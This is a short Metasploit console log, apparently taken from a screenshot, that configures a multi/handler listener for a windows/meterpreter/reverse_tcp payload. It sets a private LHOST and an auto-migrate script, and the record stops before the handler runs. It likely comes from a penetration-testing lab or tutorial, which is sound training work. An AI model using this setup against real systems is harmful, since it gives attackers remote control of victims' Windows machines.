 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf exploit(multi/handler) > set LHOST 192.168.19.128
LHOST => 192.168.19.128